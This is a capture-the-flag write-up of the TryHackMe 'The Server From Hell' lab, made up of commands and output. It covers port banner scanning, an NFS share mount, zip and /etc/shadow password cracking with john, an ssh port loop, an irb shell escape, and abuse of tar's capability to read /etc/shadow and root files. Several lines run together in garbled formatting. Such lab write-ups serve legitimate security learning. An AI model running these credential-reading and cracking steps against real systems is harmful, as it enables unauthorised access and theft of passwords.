Hi guys, today I finish the TryHackMe The Server From Hell room, it is a tricky room if you try to do it all manually you will have a good/bad time 😀
Room: https://tryhackme.com/room/theserverfromhell
Difficulty: Medium
Start at port 1337 and enumerate your way.Good luck.
The room description tell us to start on port 1337 and that port give us a hint about a troll hiding on first 100 ports.
nc 10.10.200.252 1337
After checking the message on port 1337 add the machine IP into hosts file with hell.thm domain.

Now is more easy to scan our machine, let’s execute nmap on that ports and extracting the banners on all ports, pay attention to banners not the protocol on scans outputs, send all out put ointo a txt file
┌──(kali㉿PopLabSec)-[~/…/THM_TheServerFromHell/home/hades/.ssh]
└─$ nmap hell.thm -p 1-100 -T4 --script=banner > IP_1-100.txtAfter analyzing the output from all banners I notice the port 21 banner tell us to try the port 12345, let’s use ncat to test the connection and verify the banner.
21/tcp open ftp
| banner: 550 12345 0f7000f800770008777 go to port 12345 80008f7f700880cf┌──(kali㉿PopLabSec)-[~/…/THM_TheServerFromHell/home/hades/.ssh]
└─$ nc hell.thm 12345 130 ⨯
NFS shares are cool, especially when they are misconfigured
It's on the standard port, no need for another scanThe service that is running on port 12345 tell us NFS Shares are cool, so let’s check NFS shares with showmount command:
┌──(kali㉿PopLabSec)-[~/…/THM_TheServerFromHell/home/hades/.ssh]
└─$ showmount -e hell.thm 130 ⨯
Export list for hell.thm:
/home/nfs *Great we have a folder on port 2049 NFS share that can be mounted, for that we need to create a folder on our system:
┌──(kali㉿PopLabSec)-[~/Downloads/THM_TheServerFromHell]
└─$ mkdir nfs_shareAfter the folder created we can mount the remote folder on our local folder:
┌──(kali㉿PopLabSec)-[~/Downloads/THM_TheServerFromHell]
└─$ sudo mount -t nfs hell.thm:/home/nfs nfs_share -o nolockGreat we found a backup.zip file inside the NFS share, let’s unzip it.

Before executing the unzip we need to copy the backup.zip file into a folder with write permissions the remote folder have read only permissions.
┌──(kali㉿PopLabSec)-[~/Downloads/THM_TheServerFromHell/nfs_share]
└─$ cp backup.zip ..When I tried to unzip the file it was password protected so let’s crack zip file with john the ripper, use the tool zip2john to generate a hash to use with john.
┌──(kali㉿PopLabSec)-[~/Downloads/THM_TheServerFromHell]
└─$ zip2john backup.zip > backup.hashNow let’s use john to crack the zip password and after 2 seconds it was cracked.
┌──(kali㉿PopLabSec)-[~/Downloads/THM_TheServerFromHell]
└─$ john backup.hash --show 1 ⨯
backup.zip:zxcvbnm::backup.zip:home/hades/.ssh/hint.txt, home/hades/.ssh/flag.txt, home/hades/.ssh/authorized_keys, home/hades/.ssh/id_rsa.pub, home/hades/.ssh/id_rsa:backup.zip
1 password hash cracked, 0 left
TryHackMe The Server From Hell
Inside the zip file we have hint.txt file with a hit to the next step and the file flag.txt has our first flag. we also have a RSA SSH key to the user Hades.

Flag.txt Content
┌──(kali㉿PopLabSec)-[~/…/THM_TheServerFromHell/home/hades/.ssh]
└─$ cat flag.txt
thm{h0p3┌──(kali㉿PopLabSec)-[~/…/THM_TheServerFromHell/home/hades/.ssh]
└─$ cat hint.txt
2500-4500─(kali㉿PopLabSec)-[~/Downloads/THM_TheServerFromHell]
└─$ sudo nmap hell.thm -p 2500-4500 --script=banner -T4 > IPs_2500_4500.txt┌──(kali㉿PopLabSec)-[~/…/THM_TheServerFromHell/home/hades/.ssh]
└─$ for i in {2500..4500}; do ssh [email protected] -i id_rsa -p $i; echo $i; echo "";done

irb(main):001:0> exec '/bin/bash'
hades@hell:~$ User Hades Flag
hades@hell:~$ cat /home/hades/user.txthades@hell:/tmp$ getcap -r / 2>/dev/null
/usr/bin/mtr-packet = cap_net_raw+ep
/bin/tar = cap_dac_read_search+ep┌──(kali㉿PopLabSec)-[~/…/THM_TheServerFromHell/home/hades/.ssh]
└─$ ssh [email protected] -i id_rsa -p 3333hades@hell:/tmp$ getcap -r / 2>/dev/null
/usr/bin/mtr-packet = cap_net_raw+ep
/bin/tar = cap_dac_read_search+ep──(kali㉿PopLabSec)-[~/Downloads/THM_TheServerFromHell]
└─$ unshadow passwd.txt shadow.txt > unshadow.txt ──(kali㉿PopLabSec)-[~/Downloads/THM_TheServerFromHell]
└─$ john unshadow.txt
Using default input encoding: UTF-8
Loaded 2 password hashes with 2 different salts (sha512crypt, crypt(3) $6$ [SHA512 512/512 AVX512BW 8x])
Cost 1 (iteration count) is 5000 for all loaded hashes
Will run 4 OpenMP threads
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Warning: Only 12 candidates buffered for the current salt, minimum 32 needed for performance.
vagrant (vagrant)
Warning: Only 11 candidates buffered for the current salt, minimum 32 needed for performance.
Almost done: Processing the remaining buffered candidate passwords, if any.
Proceeding with wordlist:/usr/share/john/password.lst
trustno1 (root)
2g 0:00:00:00 DONE 2/3 (2021-12-05 15:07) 11.76g/s 11176p/s 11182c/s 11182C/s 123456..random
Use the "--show" option to display all of the cracked passwords reliably
Session completed. ┌──(kali㉿PopLabSec)-[~/…/THM_TheServerFromHell/home/hades/.ssh]
└─$ ssh [email protected] -i id_rsa -p 3333hades@hell:/tmp$ /bin/tar -cvf root_flag.tar /root/root.txthades@hell:/tmp$ /bin/tar -cvf etc_shadow.tar /etc/shadowhades@hell:/tmp$ tar -xf etc_shadow.tarRoot Flag
hades@hell:/tmp$ tar -xf root_flag.tarhades@hell:/tmp$ cat root/root.txt



Comments